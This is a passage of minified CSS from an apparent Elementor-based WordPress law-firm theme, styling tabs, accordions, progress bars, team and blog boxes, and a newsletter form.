i{color:#fff}.elementor-element.tm-progress-style1 .elementor-widget-container .elementor-progress-wrapper{-webkit-box-shadow:none;box-shadow:none;background-color:#e9e9e9;border-radius:0;height:7px}.elementor-element.tm-progress-style1 .elementor-progress-wrapper .elementor-progress-bar .elementor-progress-percentage{position:absolute;right:0;z-index:3;margin-top:-35px;text-shadow:none;color:#7c818e;font-size:16px;font-weight:400;background:transparent!important;padding:2px 0;border-radius:0;margin-left:-24px;top:0}.elementor-element.tm-progress-style1 .elementor-progress-wrapper .elementor-progress-bar{background-color:var(--tm-skincolor-bg);height:7px;position:relative;border-radius:unset}.elementor-element.tm-progress-style1 .elementor-progress-wrapper .elementor-progress-bar:after{content:" ";position:absolute;height:20px;width:20px;border-radius:50%;box-shadow:inset 0 0 0 2px #fff;right:0;top:-7px;background-color:var(--tm-skincolor-bg)}.elementor-element.tm-progress-style1 .elementor-widget-container .elementor-title{top:-10px;left:0;font-size:16px;font-weight:400;color:#7c818e;text-shadow:none;position:relative}.elementor-element.tm-progress-style1{margin-bottom:35px}.tm-col-bgcolor-darkgrey .elementor-element.tm-progress-style1 .elementor-widget-container .elementor-title,.tm-col-bgcolor-darkgrey .elementor-element.tm-progress-style1 .elementor-progress-wrapper .elementor-progress-bar .elementor-progress-percentage{color:#fff}.tm-element-heading-content-wrapper.tm-seperator-style1 .tm-element-subheading{margin-bottom:7px}.tm-element-heading-content-wrapper.tm-seperator-style1 .tm-content-header{margin-bottom:70px;position:relative}.tm-element-heading-content-wrapper.tm-seperator-style1 .heading-seperator{bottom:-27px;left:50%;display:block;margin-left:auto;margin-right:auto;position:absolute}.tm-element-heading-content-wrapper.tm-seperator-style1 .heading-seperator:before,.tm-element-heading-content-wrapper.tm-seperator-style1 .heading-seperator:after{content:'';position:absolute;width:35px;height:2px;margin:auto;top:0;background:#dcdde1}.elementor-section.tm-bgcolor-darkgrey .tm-element-heading-content-wrapper.tm-seperator-style1 .heading-seperator:before,.elementor-section.tm-bgcolor-darkgrey .tm-element-heading-content-wrapper.tm-seperator-style1 .heading-seperator:after,.elementor-section.tm-bgcolor-darkgrey .tm-element-heading-content-wrapper.tm-seperator-style1 .heading-seperator span:before{opacity:.16}.tm-element-heading-content-wrapper.tm-seperator-style1 .heading-seperator:before{left:-60px;right:0}.tm-element-heading-content-wrapper.tm-seperator-style1 .heading-seperator:after{right:-60px;left:0}.tm-element-heading-content-wrapper.tm-seperator-style1 .heading-seperator span:before{content:"";position:absolute;width:1px;height:22px;bottom:-14px;margin:auto;left:5px;transform:rotate(30deg);-webkit-transform:rotate(30deg);-moz-transform-origin:0 0;moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;background:#dcdde1}.tm-element-heading-content-wrapper.left-align.tm-seperator-solid .tm-element-subheading{margin-bottom:7px}.tm-bgcolor-darkgrey .tm-element-heading-content-wrapper.tm-seperator-style1 .tm-element-subheading,.tm-col-bgcolor-darkgrey .tm-element-heading-content-wrapper.left-align.tm-seperator-solid .tm-element-subheading,.tm-bgcolor-darkgrey .tm-element-heading-content-wrapper.left-align.tm-seperator-solid .tm-element-subheading,.tm-bgcolor-darkgrey .tm-element-heading-content-wrapper.left-align.tm-seperator-solid .tm-element-content-heading strong{color:var(--tm-skincolor-text)!important}.themetechmount-box-team.themetechmount-teambox-view-style-two{margin-top:0}.themetechmount-element-testimonialbox-style-1 .themetechmount-box-testimonial.themetechmount-box-view-default{padding:0}.themetechmount-boxes-blog.themetechmount-element-blogbox-top-image .slick-list.draggable{padding-top:0}.tm-rotate-style-2.tm-heading-rotate .elementor-heading-title{bottom:135px;left:-20px}.tm-heading-rotate .elementor-heading-title{position:absolute;writing-mode:inherit;transform:rotate(270deg);text-orientation:sideways;bottom:70px;left:-60px;padding:12px 25px;letter-spacing:.5px;-webkit-transition-delay:.35s;transition-delay:.35s;background-color:var(--tm-skincolor-color)}.themetechmount-iconbox-styletwo .themetechmount-iconbox-inner{background-color:var(--tm-skincolor-text);color:#fff}.themetechmount-iconbox-styletwo .themetechmount-iconbox-inner .themetechmount-iconbox-icon{width:100px;height:100px;line-height:100px;background-color:rgba(0,0,0,.1)}.themetechmount-iconbox-styletwo .themetechmount-iconbox-inner .themetechmount-iconbox-icon .tm-box-icon{text-align:center}.themetechmount-iconbox-styletwo .themetechmount-iconbox-inner .themetechmount-iconbox-icon i{font-size:45px}.themetechmount-iconbox-styletwo .themetechmount-iconbox-inner .themetechmount-iconbox-heading .tm-element-subheading{font-size:14px;line-height:16px;color:#fff;font-family:'Poppins';font-weight:400}.themetechmount-iconbox-styletwo .themetechmount-iconbox-inner .themetechmount-iconbox-heading{padding-left:20px}.themetechmount-iconbox-styletwo .themetechmount-iconbox-inner .themetechmount-iconbox-heading .tm-custom-heading{font-size:30px;line-height:36px;color:#fff;margin-bottom:0}.themetechmount-iconbox-styletwo .themetechmount-iconbox-inner .themetechmount-iconbox-heading .tm-custom-heading a{color:#fff}.themetechmount-iconbox-styletwo .themetechmount-iconbox-inner .themetechmount-iconbox-heading .tm-custom-heading a:hover{color:var(--body-blackfont-color)}.themetechmount-boxes-view-carousel .themetechmount-box-team.themetechmount-teambox-view-style-one{margin-top:0}.tm-fid.tm-fid-view-style1:after{content:'';position:absolute;height:7px;width:80px;bottom:0;left:0;background-color:var(--tm-skincolor-text)}.tm-fid.tm-fid-view-style1{padding:0 25px 25px;border-left:7px solid var(--tm-skincolor-text);margin-bottom:0;margin-top:70px!important;margin-left:30px!important;position:relative;text-align:left}.themetechmount-iconbox-stylethree .themetechmount-iconbox-inner .tm-number-wrapper{position:absolute;font-size:100px;top:50px;left:5px;color:rgba(29,36,53,.15);width:100%;height:100%;font-weight:700;-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;transition:all .6s ease-in-out;font-family:"Source Serif Pro",Arial,Helvetica,sans-serif}.themetechmount-iconbox-stylethree .themetechmount-iconbox-inner .tm-iconbox-wrapper{position:relative;padding-top:25px}.themetechmount-iconbox-stylethree:hover .themetechmount-iconbox-inner .tm-number-wrapper{left:15px;-webkit-transform:translate3d(0%,-10%,0) scale(.78);-moz-transform:translate3d(0%,-10%,0) scale(.78);transform:translate3d(0%,-10%,0) scale(.78)}.themetechmount-iconbox.themetechmount-iconbox-stylethree .themetechmount-iconbox-inner .themetechmount-iconbox-icon{background-color:unset;width:70px;height:70px;line-height:70px}.themetechmount-iconbox.themetechmount-iconbox-stylethree .themetechmount-iconbox-inner .themetechmount-iconbox-heading .tm-custom-heading{font-size:22px;line-height:32px}.themetechmount-iconbox.themetechmount-iconbox-stylethree .themetechmount-iconbox-inner .themetechmount-iconbox-heading{padding-left:8px;vertical-align:top}.themetechmount-iconbox.themetechmount-iconbox-stylethree .themetechmount-iconbox-inner .themetechmount-iconbox-heading .tm-cta3-content-wrapper{color:rgba(255,255,255,.8)}.themetechmount-iconbox.themetechmount-iconbox-stylethree .themetechmount-iconbox-inner{padding:23px 0 26px 0}.tm-iconbox-darkcolor .themetechmount-iconbox.themetechmount-iconbox-stylethree .themetechmount-iconbox-inner{background-color:unset}.tm-iconbox-darkcolor .themetechmount-iconbox-stylethree .themetechmount-iconbox-icon .tm-box-icon i{font-size:25px}.tm-iconbox-darkcolor .themetechmount-iconbox-stylethree .themetechmount-iconbox-icon .tm-box-icon{width:65px;height:65px;line-height:65px;background-color:var(--tm-skincolor-bg);border-radius:50%;position:relative;top:-5px}.tm-iconbox-darkcolor .themetechmount-iconbox-stylethree .themetechmount-iconbox-icon:before{content:"";position:absolute;width:80px;height:80px;top:-10px;left:-8px;border-radius:50%;background-color:rgba(255,255,255,.1)}.tm-iconbox-darkcolor .themetechmount-iconbox-stylethree .themetechmount-iconbox-icon{position:relative}.tm-iconbox-darkcolor .themetechmount-iconbox-stylethree .themetechmount-iconbox-heading .tm-element-subheading{font-size:15px;line-height:16px;color:rgba(255,255,255,.8);font-family:'Poppins',Arial,Helvetica;font-weight:400;margin-bottom:5px}.tm-iconbox-darkcolor .themetechmount-iconbox-stylethree .themetechmount-iconbox-heading .tm-custom-heading a{font-size:28px;line-height:38px;color:#fff!important}.tm-fid.tm-fid-view-style2 .tm-fid-left .tm-fid-icon-wrapper i{font-size:55px}.tm-fid.tm-fid-view-style2 .tm-fid-left .tm-fid-icon-wrapper{position:absolute;top:50px}.tm-fid.tm-fid-view-style2 .tm-fld-contents{padding-top:0;text-align:left;clear:both;overflow:hidden;padding-left:75px}.tm-fid.tm-fid-view-style2{padding:29px 0 0 0;margin-bottom:0}.themetechmount-iconbox-stylefour .themetechmount-iconbox-inner .themetechmount-iconbox-icon .tm-icon-type-text{width:40px;height:40px;background-color:var(--tm-skincolor-bg);line-height:40px;text-align:center;color:#fff;border-radius:50%;font-family:"Source Serif Pro",Arial,Helvetica,sans-serif;font-size:19px;font-weight:500}.themetechmount-iconbox-stylefour .themetechmount-iconbox-inner .themetechmount-iconbox-heading{padding-left:20px}.themetechmount-iconbox-stylefour .themetechmount-iconbox-inner .themetechmount-iconbox-heading .tm-custom-heading{font-size:22px;line-height:32px;margin-bottom:0}.tm-iconbox-darkcolor .themetechmount-iconbox-stylethree .themetechmount-iconbox-heading{padding-left:20px!important}.themetechmount-box-service.themetechmount-service-box-view-top-image{margin-top:0}.elementor-section.tm-bgcolor-skincolor .tm-element-heading-content-wrapper .tm-content-header .heading-seperator:before,.elementor-section.tm-bgcolor-skincolor .tm-element-heading-content-wrapper .tm-content-header .heading-seperator:after,.elementor-section.tm-bgcolor-skincolor .tm-element-heading-content-wrapper.tm-seperator-style1 .heading-seperator span:before{opacity:.16}.tm-elementor-tabs.tm-tab-style1 .elementor-tabs-wrapper li{display:inline-block;padding:0;margin:0}.tm-elementor-tabs.tm-tab-style1{margin-bottom:35px;text-align:center;position:relative}.tm-elementor-tabs.tm-tab-style1 .elementor-tabs-wrapper li{display:inline-block;position:relative;background-color:#fff;color:#666;border:1px solid #dce1e9;border-radius:unset;padding:14px 20px;cursor:pointer;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;-webkit-box-shadow:none;box-shadow:none;margin-left:-2px;margin-right:-3px}.tm-elementor-tabs.tm-tab-style1 .elementor-tabs-wrapper li.tm-tab-active{background-color:var(--tm-skincolor-bg);color:#fff}.tm-elementor-tabs.tm-tab-style1 .elementor-tabs-wrapper li:after{display:block;content:"";position:absolute;bottom:-7px;left:50%;width:13px;height:13px;border-width:0 0 1px 1px;-webkit-transform:translateX(-50%) rotate(-45deg);-moz-transform:translateX(-50%) rotate(-45deg);-ms-transform:translateX(-50%) rotate(-45deg);-o-transform:translateX(-50%) rotate(-45deg);transform:translateX(-50%) rotate(-45deg);-webkit-transition-delay:0.07s;-moz-transition-delay:0.07s;-o-transition-delay:0.07s;transition-delay:0.07s}.tm-elementor-tabs.tm-tab-style1 .elementor-tabs-wrapper li.tm-tab-active:after{background-color:var(--tm-skincolor-bg)}.tm-elementor-tabs.tm-tab-style1 .tmtabs-content-wrapper .tm-tab-content-title{display:none}.tm-elementor-tabs.tm-tab-style1 .tmtabs-content-wrapper .tm-tab-content.tm-tab-active{display:block}.tm-elementor-tabs.tm-tab-style1 .tmtabs-content-wrapper .tm-tab-content{display:none}.tm-elementor-tabs.tm-tab-style1 .elementor-tabs-wrapper{margin-bottom:50px;z-index:1;position:relative}.tm-elementor-tabs.tm-tab-style1 .elementor-tabs-wrapper li i{font-size:17px;color:var(--tm-skincolor-text);margin-right:10px}.tm-elementor-tabs.tm-tab-style1 .elementor-tabs-wrapper li span{font-size:15px;line-height:25px;color:var(--tm-secondary-text);font-weight:500}.tm-elementor-tabs.tm-tab-style1 .elementor-tabs-wrapper li.tm-tab-active i,.tm-elementor-tabs.tm-tab-style1 .elementor-tabs-wrapper li.tm-tab-active span{color:#fff}.wpcf7 .tm-commonform.tm-submitform .form-submit-btn input.wpcf7-form-control:hover{background-color:#fff;color:var(--tm-secondary-text)}.elementor-element.tm-accordion-style1 .elementor-accordion .elementor-accordion-item{margin-bottom:10px}.elementor-element.tm-accordion-style1 .elementor-accordion .elementor-tab-title{padding:18px 20px;color:#1d2435!important;font-size:18px;font-weight:400;border:2px solid #e3e3e3;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.elementor-element.tm-accordion-style1 .elementor-accordion .elementor-tab-title.elementor-active{background-color:var(--tm-skincolor-bg);border-color:var(--tm-skincolor-bg)}.elementor-element.tm-accordion-style1 .elementor-accordion .elementor-tab-title.elementor-active a,.elementor-element.tm-accordion-style1 .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon{color:#fff}.elementor-element.tm-accordion-style1 .elementor-accordion .elementor-accordion-item .elementor-tab-content.elementor-active{border:2px solid #e3e3e3}.tm-elementor-tabs.tm-tab-style2 .elementor-tabs-wrapper{display:flex;width:100%;padding:0;margin-bottom:25px;z-index:9;position:relative;cursor:pointer}.tm-elementor-tabs.tm-tab-style2 .elementor-tabs-wrapper .tm-elementor-tab-title{-webkit-flex:1 1 auto;flex:1 1 auto;margin-right:6px;text-align:center;list-style:none;padding:12px 25px;border:1px solid #e8e8e8;background-color:#e8e8e8;color:var(--body-blackfont-color)}.tm-elementor-tabs.tm-tab-style2 .elementor-tabs-wrapper .tm-elementor-tab-title.tm-tab-active{border-top:3px solid var(--tm-skincolor-text);background-color:#fff}.tm-elementor-tabs.tm-tab-style2 .elementor-tabs-wrapper .tm-elementor-tab-title span{color:var(--body-blackfont-color);font-size:17px;font-weight:500}.tm-elementor-tabs.tm-tab-style2 .tmtabs-content-wrapper .tm-tab-content .elementor-tab-content{display:none}.tm-elementor-tabs.tm-tab-style2 .tmtabs-content-wrapper .tm-tab-content .tm-tab-content-title{display:none}.tm-elementor-tabs.tm-tab-style2 .tmtabs-content-wrapper .tm-tab-content.tm-tab-active .elementor-tab-content{display:block}.elementor-element.tm-play-btn .elementor-widget-container{width:59px!important;height:59px!important;margin:0 auto}.elementor-element.tm-play-btn .elementor-widget-container .elementor-icon-wrapper a{color:#fff;background-color:var(--tm-skincolor-bg);border-color:var(--tm-skincolor-bg);border-radius:50%}.elementor-element.tm-play-btn .elementor-widget-container .elementor-icon-wrapper:before,.elementor-element.tm-play-btn .elementor-widget-container .elementor-icon-wrapper:after{content:'';position:absolute;top:48%;left:50%;transform:translate(-50%,-50%);border-radius:50%;background-color:var(--tm-skincolor-bg);z-index:-1}.elementor-element.tm-play-btn{margin:0 auto}.elementor-element.tm-play-btn .elementor-widget-container .elementor-icon-wrapper:before{width:84px;height:84px;opacity:.3}.elementor-element.tm-play-btn .elementor-widget-container .elementor-icon-wrapper:after{width:103px;height:103px;opacity:.3}.elementor-element.tm-play-btn .elementor-widget-container .elementor-icon-wrapper a{top:-4px;left:-2px;position:relative}.elementor-element.tm-play-btn .elementor-widget-container .elementor-icon-wrapper:hover:after,.elementor-element.tm-play-btn .elementor-widget-container .elementor-icon-wrapper:hover:before{-webkit-animation:prittyphoto 1.05s infinite;-moz-animation:prittyphoto 1.05s infinite;-ms-animation:prittyphoto 1.05s infinite;-o-animation:prittyphoto 1.05s infinite;animation:prittyphoto 1.05s infinite}@-webkit-keyframes prittyphoto{100%{width:200%;height:200%;opacity:0}}@keyframes prittyphoto{100%{width:200%;height:200%;opacity:0}}@-webkit-keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5}100%{-webkit-transform:scale(1.5);opacity:0}}.site-footer .tm-container-for-footer .tm-link-menu ul li{display:inline-block;width:calc(50% - 2px);float:none;padding:0 0 11px 0}.tm_subscribe_form .btn[type="submit"] i{font-family:"Font Awesome 5 Free"}.tm-accordion-style2 .elementor-accordion .elementor-accordion-item .elementor-tab-title{background-color:var(--tm-skincolor-bg);color:#fff;font-size:18px;line-height:28px;font-weight:500;font-family:"Source Serif Pro";padding:10px 20px;margin-bottom:5px}.tm-accordion-style2 .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon{font-size:10px;font-weight:400;margin-right:6px}.tm-accordion-style2 .elementor-accordion .elementor-accordion-item .elementor-tab-title a{color:#fff}.tm-accordion-style2 .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{margin-bottom:0}.tm-header-style-infostack .tm-top-info-con .header-widget .icon i{font-family:"Font Awesome 5 Free"}.tm-elementor-tabs.tm-tab-style3 .elementor-tabs-wrapper{width:40%;float:left;display:block;border:none;padding:unset;z-index:1;position:relative;margin:0 auto;list-style:none}.tm-elementor-tabs.tm-tab-style3 .elementor-tabs-wrapper li{margin:5px}.tm-elementor-tabs.tm-tab-style3 .elementor-tabs-wrapper li{margin:5px;padding:14px 20px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid transparent;position:relative;text-decoration:none;color:inherit;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;-webkit-box-shadow:none;box-shadow:none;background-color:#1d2435;cursor:pointer}.tm-elementor-tabs.tm-tab-style3 .elementor-tabs-wrapper li span{font-size:16px;line-height:26px;font-weight:500}.tm-elementor-tabs.tm-tab-style3 .tmtabs-content-wrapper{width:60%;float:right;border:none}.tm-elementor-tabs.tm-tab-style3 .tmtabs-content-wrapper .tm-tab-content-title{display:none}.tm-elementor-tabs.tm-tab-style3 .tmtabs-content-wrapper .tm-tab-content.tm-tab-active{display:block;padding:10px 20px}.tm-elementor-tabs.tm-tab-style3 .elementor-tabs-wrapper .tm-elementor-tab-title.tm-tab-active{background-color:var(--tm-skincolor-bg);color:#fff}.tm-elementor-tabs.tm-tab-style3 .tmtabs-content-wrapper .tm-tab-content{display:none}.tm-elementor-tabs.tm-tab-style3 .elementor-tabs-wrapper li:hover{background-color:var(--tm-skincolor-bg);color:#fff}.tm-accordion-style3 .elementor-accordion .elementor-accordion-item .elementor-tab-title a{font-family:"Source Serif Pro";color:#666}.tm-accordion-style3 .elementor-accordion .elementor-accordion-item .elementor-tab-title{background:0 0;display:block;padding:14px 20px;-webkit-box-sizing:border-box;box-sizing:border-box;text-decoration:none;color:inherit;position:relative;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;border:none;-webkit-box-shadow:none;box-shadow:none;font-size:18px;font-weight:400;background-color:#f8f8f8;border:1px solid #f0f0f0}.tm-accordion-style3 .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon{font-size:15px;margin-right:8px;color:#666}.tm-accordion-style3 .elementor-accordion .elementor-accordion-item{margin-bottom:10px}.tm-accordion-style3 .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{border:1px solid #f0f0f0!important}.elementor-position-left.tm-prortfolio-box1 .elementor-icon-box-wrapper .elementor-icon-box-icon{padding-right:30px}.elementor-position-left.tm-prortfolio-box1 .elementor-icon-box-wrapper{display:flex;justify-content:space-between;width:100%}.elementor-element.list-style-none .elementor-icon-list-items li{list-style:none}.elementor-element.list-style-none .elementor-widget-container .elementor-icon-list-items{margin:0}.elementor-element.tm-heading-responsive{margin-bottom:10px}.themetechmount-fbar-position-right .themetechmount-fbar-box .widget .tm-quick-callbox{padding-top:20px}.themetechmount-iconbox.themetechmount-iconbox-stylethree .themetechmount-iconbox-inner .themetechmount-iconbox-icon{z-index:9;position:relative}.tm-titlebar-wrapper .tm-titlebar-inner-wrapper .tm-titlebar-main-inner{padding-top:37px}.tm-element-heading-content-wrapper.left-align{text-align:left}section.error-404 .search-form .search-field{padding-right:45px}section.error-404{padding-top:180px}.elementor-element.tm-accordion-style1 .elementor-accordion .elementor-tab-title a{font-family:'Source Serif Pro'}.tm-list-stylenone.elementor-widget-icon-list ul .elementor-icon-list-item{list-style:none}article.themetechmount-box-blog-classic .tm-blog-classic-box-content{padding-bottom:30px}.single.single-tm_portfolio.elementor-page .themetechmount-pf-single-content-area .themetechmount-pf-detailbox ul>li span i{display:none}.single.single-tm_portfolio.elementor-page .themetechmount-pf-single-content-area .themetechmount-pf-detailbox ul>li{padding-left:0}.themetechmount-teambox-view-style-two .themetechmount-overlaybox:after{top:8px;left:6px}.tm-topbar-style1{padding:0 0 0 0;margin:5px 0 5px 0}.tm-topbar-style1 li{list-style:unset;display:inline-block;margin-right:40px;position:relative;font-size:15px;line-height:25px}.tm-topbar-style1 li:before{content:"";position:absolute;height:20px;width:1px;background-color:rgba(255,255,255,.149);display:block;right:-25px;top:5px}.tm-topbar-style1 li:last-child:before{content:unset}.topbar-social-link .themetechmount-social-links-wrapper ul li a:after{content:unset!important}.tm-header-button .tm-link-btn a{border:1px solid var(--tm-skincolor-color);padding:14px 55px 11px 25px;border-radius:50px;font-size:16px;line-height:26px;color:var(--body-blackfont-color);position:relative;transition:all .5s ease}.tm-header-button .tm-link-btn a::before{content:"\e826";position:absolute;font-family:'tm-lawgrid-icons';right:25px;left:auto;top:12px;bottom:auto;font-size:17px;font-weight:600}.tm-header-button .tm-link-btn a:hover{background-color:var(--tm-skincolor-bg);color:#fff}.tm-static-content .tm-secondary-bg{background-color:var(--tm-secondary-bg);color:#fff;padding-left:20px;padding-bottom:5px;margin-right:6px}.tm-static-content .tm-greycolor-bg{background-color:var(--tm-greycolor-bg);padding:0 20px 7px 20px}.themetechmount-element-servicebox-style4 .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:first-child{margin-top:35px;padding-top:30px}.themetechmount-element-servicebox-style4 .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:first-child .themetechmount-service-box-view-style4{border-top:1px solid rgb(0 0 0 / 8%)}.themetechmount-service-box-view-style4{padding:0;width:100%;overflow:hidden;border-bottom:1px solid rgb(0 0 0 / 10%);text-align:left;margin-top:-30px}.themetechmount-service-box-view-style4 .themetechmount-box-bottom-content .themetechmount-box-title h4{font-size:60px;line-height:70px}.themetechmount-service-box-view-style4:hover .themetechmount-box-bottom-content .themetechmount-box-title h4 a{color:#fff}.themetechmount-service-box-view-style4 .themetechmount-box-bottom-content .themetechmount-box-desc .tm-short-desc{position:relative;padding-left:45px;font-size:18px;line-height:28px;color:#7f7f7f}.themetechmount-service-box-view-style4 .themetechmount-box-bottom-content .themetechmount-box-desc .tm-short-desc:before{content:'';position:absolute;top:13px;bottom:auto;left:0;right:auto;background-color:rgba(0,0,0,.2);width:30px;height:1px}.themetechmount-service-box-view-style4:hover .themetechmount-box-bottom-content .themetechmount-box-desc .tm-short-desc{color:#fff}.themetechmount-service-box-view-style4:hover .themetechmount-box-bottom-content .themetechmount-box-desc .tm-short-desc:before{background-color:#fff}.themetechmount-service-box-view-style4 .themetechmount-box-bottom-content{position:absolute;left:70px;top:65px;padding:0;display:flex;justify-content:space-between;width:90%;margin-top:0;right:auto;bottom:auto;z-index:9}.themetechmount-service-box-view-style4 .themetechmount-serviceboxbox-readmore a{position:relative;display:inline-block;height:75px;width:75px;text-align:center;line-height:75px;border:1px solid #000;border-radius:50%;color:#000;font-size:20px;transform:rotate(310deg);margin-top:25px}.themetechmount-service-box-view-style4 .themetechmount-serviceboxbox-readmore a:before{content:'\e826';font-family:'tm-lawgrid-icons';top:0;bottom:0;position:absolute;left:0;right:0}.themetechmount-service-box-view-style4:hover .themetechmount-serviceboxbox-readmore a{border-color:#fff;color:#fff;transform:rotate(360deg)}.themetechmount-service-box-view-style4 .themetechmount-post-item-inner .tm-featured-wrapper img{width:100%;height:250px;object-fit:cover;opacity:0;transition:all .5s ease}.themetechmount-service-box-view-style4:hover .themetechmount-post-item-inner .tm-featured-wrapper img{opacity:1}.themetechmount-service-box-view-style4 .themetechmount-post-item{position:relative}.themetechmount-service-box-view-style4 .themetechmount-post-item::before{content:'';background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#000 100%);width:100%;height:100%;position:absolute;bottom:0;left:0;z-index:1;opacity:0;transition-property:top,opacity;transition-duration:.3s;overflow:hidden}.themetechmount-service-box-view-style4:hover .themetechmount-post-item::before{opacity:.9}.tm-heading-shape.elementor-widget-heading .elementor-widget-container .elementor-heading-title:before{content:'';position:absolute;left:135px;top:-50px;background-color:#7a574e;height:230px;width:230px;border-radius:50%;z-index:-1}.tm-heading-shape.elementor-widget-heading .elementor-widget-container .elementor-heading-title{position:relative}.tm-number-line.elementor-widget-heading .elementor-heading-title a{position:relative}.tm-number-line.elementor-widget-heading .elementor-heading-title a:before{content:'';position:absolute;background-color:#fff;width:100%;height:4px;bottom:0;top:auto;left:0;right:auto}.tm-btnarrow-style.tm-btn-style-outline.tm-btn-shape-rounded.tm-btn-color-white.elementor-widget-button .elementor-widget-container .elementor-button{background-color:transparent;border:1px solid;border-radius:50px;padding:15px 30px;position:relative}.themetechmount-teambox2-view-style-one .themetechmount-overlaybox{position:absolute;top:69%;text-align:center;width:414px;height:445px}.themetechmount-teambox2-view-style-one .themetechmount-overlaybox .themetechmount-box-content .themetechmount-team-position{font-size:16px;line-height:26px;color:#fff;font-weight:500;margin-bottom:4px;z-index:1;position:relative}.themetechmount-teambox2-view-style-one .themetechmount-overlaybox .themetechmount-box-content .themetechmount-box-title h4{font-size:32px;line-height:42px;font-family:var(--body-fonts-family);z-index:1;position:relative}.themetechmount-teambox2-view-style-one .themetechmount-box-social-links .tm-team-social-links li a{color:#fff}.themetechmount-teambox2-view-style-one .themetechmount-box-social-links .tm-team-social-links li a:before,.themetechmount-teambox2-view-style-one .themetechmount-box-social-links .tm-team-social-links li a:after{content:unset}.themetechmount-teambox2-view-style-one .themetechmount-overlaybox::before{content:'';background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#000 100%);width:100%;height:100%;position:absolute;bottom:30%;left:0;z-index:0;opacity:1;transition-property:top,opacity;transition-duration:.3s;overflow:hidden}.themetechmount-teambox2-view-style-one .themetechmount-box-title a,.themetechmount-teambox2-view-style-one .themetechmount-box-title a:hover,.themetechmount-teambox2-view-style-one .themetechmount-box-social-links .tm-team-social-links li a:hover{color:#fff}.themetechmount-teambox2-view-style-one .themetechmount-box-team .tm-team-social-links-wrapper ul li a{color:#fff}.swiper{width:100%;padding-top:50px;padding-bottom:50px}.swiper-slide{background-position:center;background-size:cover;width:414px;height:445px}.swiper-slide img{display:block;width:414px;height:445px}.themetechmount-element-teambox-style-one .themetechmount-boxes-inner .swiper .swiper-slide .swiper-slide-shadow{background-color:transparent}.themetechmount-element-teambox-style-one .themetechmount-boxes-inner .swiper .tm-box-col-wrapper{width:100%}.themetechmount-blog-box-style-03{position:relative}.themetechmount-blog-box-style-03:before{position:absolute;content:'';background-color:#fff;top:0}.themetechmount-blog-box-style-03:hover:before{opacity:0}.themetechmount-blog-box-style-03 .themetechmount-post-item{background-color:#f6eceb;height:auto;width:auto}.themetechmount-blog-box-style-03 .tm-shadow-box{box-shadow:unset}.themetechmount-blog-box-style-03 .tm-blogbox-detials{position:absolute;content:'';top:0;left:0;right:0;padding:40px 30px 40px 30px}.themetechmount-blog-box-style-03 .entry-header img{border-radius:50%;width:58px}.themetechmount-blog-box-style-03 .entry-header{display:flex;margin-bottom:60px}.themetechmount-blog-box-style-03 .tm-box-content2{margin-left:20px;font-size:14px}.themetechmount-blog-box-style-03 .themetechmount-box-footer-content{text-align:left}.themetechmount-blog-box-style-03 .themetechmount-box-footer-content .themetechmount-box-title h4 a{color:#000}.themetechmount-blog-box-style-03:hover .themetechmount-box-footer-content .themetechmount-box-title h4 a{color:#fff}.themetechmount-blog-box-style-03 .tm-author-name{display:block;text-align:left;font-size:15px;color:#000;font-weight:500}.themetechmount-blog-box-style-03 .tm-featured-wrapper img{height:320px;width:414px}.themetechmount-blog-box-style-03:hover .tm-featured-wrapper.tm-post-featured-wrapper{opacity:1}.themetechmount-blog-box-style-03 .tm-featured-wrapper.tm-post-featured-wrapper{opacity:0;transition:opacity 0.4s ease-in-out,left 0.4s ease-in-out}.themetechmount-blog-box-style-03 .opacity{position:absolute;content:'';height:100%;width:100%;background-color:rgb(16,16,16,.6);opacity:0;top:0;left:0;transition:opacity 0.4s ease-in-out,left 0.4s ease-in-out}.themetechmount-blog-box-style-03:hover .opacity{opacity:1}.themetechmount-blog-box-style-03:hover .tm-box-content2{color:#fff}.themetechmount-blog-box-style-03:hover .tm-entry-meta-wrapper .tm-entry-meta .tm-meta-line i{color:#fff}.themetechmount-blog-box-style-03:hover .tm-entry-meta-wrapper .tm-entry-meta .tm-meta-line a{color:#fff}.themetechmount-blog-box-style-03:hover .themetechmount-box-title a{color:#fff}.themetechmount-blog-box-style-03 .themetechmount-box-footer-content .themetechmount-box-title h4{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;font-size:36px;line-height:48px;font-weight:600}.themetechmount-blog-box-style-03 .themetechmount-box-footer-content .tm-entry-meta-wrapper .tm-meta-line i{display:none}.themetechmount-blog-box-style-03 .themetechmount-box-footer-content .tm-entry-meta-blogbox .tm-meta-line a{color:#000;font-size:15px;font-weight:500}.themetechmount-blog-box-style-03:hover .tm-author-name{color:#fff}.tm_signup_news_form.tm-contact-form1{position:relative;margin-top:5px}.tm_signup_news_form.tm-contact-form1 input[type="email"]{background-color:#F6ECEB;border-radius:50px;width:100%;height:70px;padding-left:32px;color:#000;font-size:14px;outline:none}.tm_signup_news_form.tm-contact-form1 